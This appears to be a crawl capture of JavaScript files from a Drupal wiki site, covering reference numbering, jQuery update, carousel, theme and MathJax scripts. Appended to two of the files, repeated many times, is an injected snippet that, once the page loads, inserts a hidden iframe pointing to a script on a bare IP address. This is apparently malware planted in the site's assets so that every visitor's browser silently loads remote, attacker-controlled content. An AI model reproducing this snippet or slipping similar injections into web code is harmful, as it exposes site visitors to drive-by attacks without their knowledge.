		$('.region-content .txt-reference').each( function() {
			//console.log($(this));
			$this = $(this);
			if ($this.attr('href').replace('#', '') === li.attr('id')) {
				$this.text('['+r+']');
				//$this.attr('title') = 'Reference '+r;
			}
		});
	});
	
	//$(".quicktabs-tabpage .references ol").each(function(){
	//  $(this).replaceWith($('<ul>'+$(this).html()+'</ul>'))
	//});
	//$(".quicktabs-tabpage .references ul li").each( function() { 
	//	$(this).removeAttr('id');
	//	$(this).find('a').removeAttr('id');
	//});
	$(".quicktabs-tabpage .references ol").hide();
	$(".quicktabs-tabpage .references").prev().hide();
	$(".quicktabs-tabpage .references").prev().prev().hide();
	
  }
  });
});

})(jQuery);
;;;;


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1
body_size: 389
content:
(function (D) {
  var beforeSerialize = D.ajax.prototype.beforeSerialize;
  D.ajax.prototype.beforeSerialize = function (element, options) {
    beforeSerialize.call(this, element, options);
    options.data['ajax_page_state[jquery_version]'] = D.settings.ajaxPageState.jquery_version;
  }
})(Drupal);
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/carousel.js
body_size: 147
content:
jQuery(document).ready(function(){
	jQuery('.slick-carousel').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 4,
	  slidesToScroll: 4
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0
body_size: 558
content:
jQuery(document).ready(function(){if(jQuery(window).width()<=767&&(jQuery(".has-child").on("click",function(){jQuery(this).addClass("openMob")}),jQuery("h3, h2").on("click",function(){jQuery(this).next().slideToggle(),jQuery(this).toggleClass("open")})),jQuery("#mobile-menu").on("click",function(){jQuery(this).parent().toggleClass("show-menu")}),jQuery(".sub-drop > div i").on("click",function(){jQuery(this).parent().next("ul").slideToggle().toggleClass("sub-active")}),jQuery(".click-more").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-all"),jQuery(this).parent().find(".check").each(function(o,t){o>3&&jQuery(this).slideToggle().css("display","flex")})}),jQuery("#filter").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-filter")}),jQuery(window).width()>767){jQuery("#myNavbar ul li a[href^='#']").on("click",function(o){o.preventDefault();var t=this.hash;jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},1e3,function(){window.location.hash=t})});var o=jQuery("#myNavbar ul").offset().top;jQuery(window).scroll(function(){var t=jQuery(document).scrollTop(),e=jQuery("#foot-stop").offset().top,l=jQuery("#myNavbar ul").outerHeight();console.log(t,e,l),t+5>o&&t<e-l?jQuery("#myNavbar ul").addClass("fixed").removeAttr("style"):t>e-l?jQuery("#myNavbar ul").removeClass("fixed").css({position:"absolute",bottom:"0"}):jQuery("#myNavbar ul").removeClass("fixed")})}});


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0
body_size: 420
content:
/**
 * @file
 * JavaScript file for the MathJax module.
 */

/**
 * Typeset MathJax if ajax executes.
 */
Drupal.behaviors.mathjaxBehavior = {
  attach: function (context, settings) {
    jQuery(document).ajaxComplete(function() {
      MathJax.Hub.Queue(["Typeset",MathJax.Hub]);
    });
  }
};
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
